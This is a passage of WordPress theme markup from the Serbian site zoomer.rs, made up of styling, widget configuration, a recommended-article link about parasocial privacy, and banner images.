a{font-size:10px!important}@media (min-width:768px){.tdi_83 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_83 = new tdBlock();
block_tdi_83.id = "tdi_83";
block_tdi_83.atts = '{"modules_on_row":"","hide_audio":"yes","show_btn":"none","show_com":"none","show_review":"none","show_excerpt":"none","show_author":"none","image_floated":"float_right","image_width":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMCIsInBob25lIjoiMTgifQ==","image_height":"eyJhbGwiOiIxMDUiLCJsYW5kc2NhcGUiOiIxMTUifQ==","category_id":"46","sort":"random_7_day","f_title_font_family":"394","title_txt":"#bcbcbc","title_txt_hover":"#eded2e","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","image_size":"td_218x150","meta_padding":"eyJhbGwiOiIwIDIwcHggMCAwIiwibGFuZHNjYXBlIjoiMCAxNXB4IDAgMCIsInBvcnRyYWl0IjoiMCIsInBob25lIjoiMCAxNXB4IDAgMCJ9","meta_info_align":"center","f_meta_font_family":"394","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEwIiwibGFuZHNjYXBlIjoiMTAifQ==","f_meta_font_weight":"700","tdc_css":"[base64]","modules_category":"","f_title_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCIsInBob25lIjoiMS40In0=","limit":"4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIyIiwicGhvbmUiOiIyMCJ9","art_title":"eyJhbGwiOiIwIDAgOHB4IiwibGFuZHNjYXBlIjoiMCAwIDZweCIsInBob25lIjoiMCAwIDZweCJ9","show_cat":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","custom_title":"Preporu\u010dujemo","header_text_color":"#111111","f_header_font_family":"394","f_ajax_font_family":"394","f_more_font_family":"394","f_cat_font_family":"394","f_ex_font_family":"394","f_btn_font_family":"394","header_color":"#eeec04","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-13887","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_83","tdc_css_class":"tdi_83","tdc_css_class_style":"tdi_83_rand_style"}';
block_tdi_83.td_column_number = "1";
block_tdi_83.block_type = "td_flex_block_1";
block_tdi_83.post_count = "1";
block_tdi_83.found_posts = "1";
block_tdi_83.header_color = "#eeec04";
block_tdi_83.ajax_pagination_infinite_stop = "";
block_tdi_83.max_num_pages = "1";
tdBlocksArray.push(block_tdi_83);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Preporučujemo</span></h4></div><div id=tdi_83 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://zoomer.rs/heated-rivalry-granice-privatnosti-u-doba-parasocijalnosti/"  rel="bookmark" class="td-image-wrap " title="Heated Rivalry: Granice privatnosti u doba parasocijalnosti" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2026/01/Heated-Rivalry_-Granice-privatnosti-u-doba-parasocijalnosti-WP-Cover-218x150.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/heated-rivalry-granice-privatnosti-u-doba-parasocijalnosti/"  rel="bookmark" title="Heated Rivalry: Granice privatnosti u doba parasocijalnosti">Heated Rivalry: Granice privatnosti u doba parasocijalnosti</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T17:21:07+01:00" >23. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_block_instagram tdi_85 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_85" >
<style>.td-theme-wrap .tdi_85 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_85 .td-subcat-item a:hover,.td-theme-wrap .tdi_85 .td-subcat-item .td-cur-simple-item{color:#eeec04}.td-theme-wrap .tdi_85 .block-title>*,.td-theme-wrap .tdi_85 .td-subcat-dropdown:hover .td-subcat-more{background-color:#eeec04}.td-theme-wrap .td-footer-wrapper .tdi_85 .block-title>*{padding:6px 7px 5px;line-height:1}.td-theme-wrap .tdi_85 .block-title{border-color:#eeec04}.td-theme-wrap .tdi_85 .block-title>*{color:#0a0100}.td-theme-wrap .tdi_85 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_85 .td_quote_on_blocks,.td-theme-wrap .tdi_85 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_85 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_85 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_85 .td-instagram-user a{color:#eeec04}.td-theme-wrap .tdi_85 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_85 .td-load-more-wrap a:hover{background-color:#eeec04;border-color:#eeec04}.td-theme-wrap .tdi_85 .td-read-more a,.td-theme-wrap .tdi_85 .td-weather-information:before,.td-theme-wrap .tdi_85 .td-weather-week:before,.td-theme-wrap .tdi_85 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_85 .td-post-category,.td-theme-wrap .tdi_85 .td-post-category:hover{background-color:#eeec04}.tdi_85{margin-bottom:0px!important}</style>
<style>.td-instagram-element{position:relative;float:left}.td-instagram-element a{position:relative;display:block;height:0;padding-bottom:100%;background-size:cover;background-repeat:no-repeat;background-position:center center}.td-instagram-element a:before{content:'';width:94%;height:94%;border:1px solid #fff;opacity:0;position:absolute;top:0;left:0;bottom:0;right:0;margin:auto;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element a:after{content:'';width:100%;height:100%;opacity:0;position:absolute;top:0;left:0;background-color:#fff;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element:hover a:before{opacity:0.4}.td-instagram-element:hover a:after{opacity:0.1}.td-images-on-row-1 .td-instagram-element{width:100%}.td-images-on-row-2 .td-instagram-element{width:50%}.td-images-on-row-3 .td-instagram-element{width:33.33333333%}.td-images-on-row-4 .td-instagram-element{width:25%}.td-images-on-row-5 .td-instagram-element{width:20%}.td-images-on-row-6 .td-instagram-element{width:16.66666667%}.td-images-on-row-7 .td-instagram-element{width:14.28571428571429%}.td-images-on-row-8 .td-instagram-element{width:12.5%}.td-image-gap-2{margin:0 -2px}.td-image-gap-2 .td-instagram-element{padding:0 2px 4px}.td-image-gap-5{margin:0 -5px}.td-image-gap-5 .td-instagram-element{padding:0 5px 10px}.td_block_instagram .td-video-play-ico{pointer-events:none}.td_block_instagram .td-icon-insta-carousel{left:50%}.td-instagram-header{display:flex;align-items:center;position:relative;margin-bottom:16px}.td-instagram-profile-image{position:relative;width:60px;height:60px;border-radius:60px;overflow:hidden;margin-right:12px;float:left}.td-instagram-profile-image img{display:block}.td-instagram-profile-image-elem{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center}.td-instagram-meta{margin-top:-2px;font-size:13px;color:#000}.td-instagram-button{position:absolute;top:14px;right:0;padding:8px 14px 9px;border:1px solid #ededed;line-height:1;font-size:13px;color:#444;-webkit-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s}.td-instagram-button:hover{border-color:#ccc;text-decoration:none!important}.td-instagram-user{font-size:15px;font-weight:600}.td-instagram-user a{line-height:26px;color:var(--td_theme_color,#4db2ec)}.td-instagram-user a:hover{text-decoration:none!important}.td-instagram-followers span{font-weight:600}.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-instagram-user a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;display:block;margin-right:80px}body .tdi_85 .td-instagram-user a{color:#eeec04;font-family:Montserrat!important;font-weight:500!important}body .tdi_85 .td-instagram-followers{color:#aaaaaa;font-family:Montserrat!important;font-size:12px!important;font-weight:700!important}body .tdi_85 .td-instagram-button{color:#eeec04;border-color:#444444;font-family:Montserrat!important;font-weight:500!important}body .tdi_85 .td-block-title a,body .tdi_85 .td-block-title span{font-family:Montserrat!important}body .tdi_85 .td-instagram-element:before{content:'';width:100%;height:100%;position:absolute;opacity:1;transition:opacity 1s ease;-webkit-transition:opacity 1s ease;mix-blend-mode:screen;z-index:1;top:0}body .tdi_85 .td-instagram-element:hover:before{opacity:0}@media (max-width:767px){.td-images-on-row-6 .td-instagram-element{width:33.33333333%}}@media (max-width:767px){.td-images-on-row-4 .td-instagram-element,.td-images-on-row-5 .td-instagram-element,.td-images-on-row-7 .td-instagram-element,.td-images-on-row-8 .td-instagram-element{width:50%}}@media (max-width:767px){.td_block_instagram .td-instagram-element .td-video-play-ico{width:24px;height:24px;font-size:24px}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-button{display:none}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-user a{margin-right:0}}@media (min-width:1019px) and (max-width:1140px){body .tdi_85 .td-instagram-user a{font-size:14px!important}body .tdi_85 .td-instagram-followers{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_85 .td-instagram-user a{font-size:13px!important}body .tdi_85 .td-instagram-followers{font-size:10px!important}}@media (max-width:767px){body .tdi_85 .td-instagram-user a{font-size:14px!important}body .tdi_85 .td-instagram-followers{font-size:11px!important}}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Instagram</span></h4></div><div id=tdi_85 class="td-instagram-wrap td_block_inner td-column-1"></div></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_87 "  style="height: 32px"></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_90 "  style="height: 62px"></div><div class="td_block_wrap td_block_title tdi_91 td-pb-border-top td_block_template_1 td-fix-index"  data-td-block-uid="tdi_91" >
<style>.td-theme-wrap .tdi_91 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_91 .td-subcat-item a:hover,.td-theme-wrap .tdi_91 .td-subcat-item .td-cur-simple-item{color:#eeec04}.td-theme-wrap .tdi_91 .block-title>*,.td-theme-wrap .tdi_91 .td-subcat-dropdown:hover .td-subcat-more{background-color:#eeec04}.td-theme-wrap .td-footer-wrapper .tdi_91 .block-title>*{padding:6px 7px 5px;line-height:1}.td-theme-wrap .tdi_91 .block-title{border-color:#eeec04}.td-theme-wrap .tdi_91 .block-title>*{color:#000000}.td-theme-wrap .tdi_91 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_91 .td_quote_on_blocks,.td-theme-wrap .tdi_91 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_91 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_91 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_91 .td-instagram-user a{color:#eeec04}.td-theme-wrap .tdi_91 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_91 .td-load-more-wrap a:hover{background-color:#eeec04;border-color:#eeec04}.td-theme-wrap .tdi_91 .td-read-more a,.td-theme-wrap .tdi_91 .td-weather-information:before,.td-theme-wrap .tdi_91 .td-weather-week:before,.td-theme-wrap .tdi_91 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_91 .td-post-category,.td-theme-wrap .tdi_91 .td-post-category:hover{background-color:#eeec04}</style>
<style></style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Jachim zoomira nedelju</span></h4></div></div><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_92  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_92"><a 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://zoomer.rs/wp-content/uploads/2020/09/103-post-min.jpg"  
                            href="http://zoomer.rs/kategorija/zoom-story/jacko/"  ></a>
<style>.td_block_single_image.td-image-video-modal{cursor:pointer}.td_block_single_image .td_single_image_bg{display:block}.td_block_single_image.td-no-img-custom-url .td_single_image_bg{pointer-events:none;cursor:default}.vc_single_image a{position:relative}.td-single-image-style-rounded .td_single_image_bg,.td-single-image-style-rounded .td_single_image_bg:before,.td-single-image-style-rounded .td_single_image_bg:after{border-radius:4px}.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border,.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{margin-bottom:22px;background-color:#EBEBEB}.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border{padding:6px}.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{padding:1px}.td-single-image-style-outline .td_single_image_bg:before,.td-single-image-style-bordered-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-outline a:after,.td-single-image-style-bordered-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%}.td-single-image-style-outline .td_single_image_bg:after,.td-single-image-style-bordered-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{color:#fff;-webkit-box-shadow:inset 0px 0px 0px 6px;box-shadow:inset 0px 0px 0px 6px}.td-single-image-style-outline .td_single_image_bg:before,.td-single-image-style-bordered-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before{color:#EBEBEB;-webkit-box-shadow:inset 0px 0px 0px 7px;box-shadow:inset 0px 0px 0px 7px}.td-single-image-style-shadow .td_single_image_bg,.td-single-image-style-bordered-shadow .td_single_image_bg,.td-single-image-style-round-shadow .td_single_image_bg,.td-single-image-style-round-border-shadow .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg{-webkit-box-shadow:0 0 6px rgba(0,0,0,0.1);box-shadow:0 0 6px rgba(0,0,0,0.1)}.td-single-image-style-3d-shadow{position:relative}.td-single-image-style-3d-shadow:before,.td-single-image-style-3d-shadow:after{content:'';position:absolute;bottom:0;height:30%;-webkit-box-shadow:0 15px 10px rgba(0,0,0,0.6);box-shadow:0 15px 10px rgba(0,0,0,0.6);z-index:0}.td-single-image-style-3d-shadow:before{left:5px;right:50%;-webkit-transform:skewY(-6deg);transform:skewY(-6deg);-webkit-transform-origin:0 0;transform-origin:0 0}.td-single-image-style-3d-shadow:after{left:50%;right:5px;-webkit-transform:skewY(6deg);transform:skewY(6deg);-webkit-transform-origin:100% 0;transform-origin:100% 0}.td-single-image-style-3d-shadow .td_single_image_bg{z-index:1}.td-single-image-style-round,.td-single-image-style-round-border,.td-single-image-style-round-outline,.td-single-image-style-round-shadow,.td-single-image-style-round-border-shadow,.td-single-image-style-circle,.td-single-image-style-circle-border,.td-single-image-style-circle-outline,.td-single-image-style-circle-shadow,.td-single-image-style-circle-border-shadow{border-radius:50%}.td-single-image-style-round .td_single_image_bg,.td-single-image-style-round-border .td_single_image_bg,.td-single-image-style-round-outline .td_single_image_bg,.td-single-image-style-round-shadow .td_single_image_bg,.td-single-image-style-round-border-shadow .td_single_image_bg,.td-single-image-style-circle .td_single_image_bg,.td-single-image-style-circle-border .td_single_image_bg,.td-single-image-style-circle-outline .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg,.td-single-image-style-round .td_single_image_bg:before,.td-single-image-style-round-border .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-shadow .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle .td_single_image_bg:before,.td-single-image-style-circle-border .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-shadow .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-round .td_single_image_bg:after,.td-single-image-style-round-border .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-shadow .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle .td_single_image_bg:after,.td-single-image-style-circle-border .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-shadow .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{border-radius:50%}.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before:before,.td-single-image-style-circle-outline .td_single_image_bg:before:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before:before,.td-single-image-style-round-outline .td_single_image_bg:after:before,.td-single-image-style-round-border-shadow .td_single_image_bg:after:before,.td-single-image-style-circle-outline .td_single_image_bg:after:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:after:before,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:before:after,.td-single-image-style-round-border-shadow .td_single_image_bg:before:after,.td-single-image-style-circle-outline .td_single_image_bg:before:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:before:after,.td-single-image-style-round-outline .td_single_image_bg:after:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after:after,.td-single-image-style-circle-outline .td_single_image_bg:after:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after:after{border-radius:50%}.td-single-image-style-circle .td_single_image_bg,.td-single-image-style-circle-border .td_single_image_bg,.td-single-image-style-circle-outline .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg{height:0;padding-bottom:100%}.vc_single_image .td_single_image_bg{width:100%;display:block;background-size:cover}.tdi_92 .td_single_image_bg{height:400px;padding-bottom:0;background-size:contain;background-repeat:no-repeat;background-position:center top}.tdi_92:hover .td_single_image_bg:before{opacity:0}@media (max-width:767px){.td-stretch-content .td_block_single_image{margin-right:-20px;margin-left:-20px}}@media (max-width:767px){.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border,.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{margin-bottom:32px}}</style></div><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_93  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_93"><a 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://zoomer.rs/wp-content/uploads/2022/04/Screenshot-2022-04-27-at-20.02.23.png"  
                            href="http://reflektorteatar.rs/"  target="_blank"  ></a>
<style>.tdi_93 .td_single_image_bg{height:400px;padding-bottom:0}.tdi_93 .td_single_image_bg{background-size:contain;background-repeat:no-repeat;background-position:center top}.tdi_93:hover .td_single_image_bg:before{opacity:0}</style></div></div></div></div></div><div id="tdi_94" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_95  wpb_row td-pb-row" >
<style scoped>.tdi_95,.tdi_95 .tdc-columns{min-height:0}.tdi_95,.tdi_95 .tdc-columns{display:block}.tdi_95 .tdc-columns{width:100%}@media (min-width:768px){.tdi_95{margin-left:-50px;margin-right:-50px}.tdi_95 .tdc-row-video-background-error,.tdi_95 .vc_column{padding-left:50px;padding-right:50px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_95{margin-left:-40px;margin-right:-40px}.tdi_95 .tdc-row-video-background-error,.tdi_95 .vc_column{padding-left:40px;padding-right:40px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_95{margin-left:-20px;margin-right:-20px}.tdi_95 .tdc-row-video-background-error,.tdi_95 .vc_column{padding-left:20px;padding-right:20px}}}.tdi_95{margin-bottom:70px!important}.tdi_95 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_95{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_95{margin-bottom:40px!important}}@media (max-width:767px){.tdi_95{margin-bottom:45px!important}}</style><div class="vc_column tdi_97  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_97{vertical-align:baseline}.tdi_97>.wpb_wrapper,.tdi_97>.wpb_wrapper>.tdc-elements{display:block}.tdi_97>.wpb_wrapper>.tdc-elements{width:100%}.tdi_97>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_97>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_99  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_99{margin-bottom:0px!important}</style></div></div></div></div></div><div id="tdi_100" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_101  wpb_row td-pb-row" >
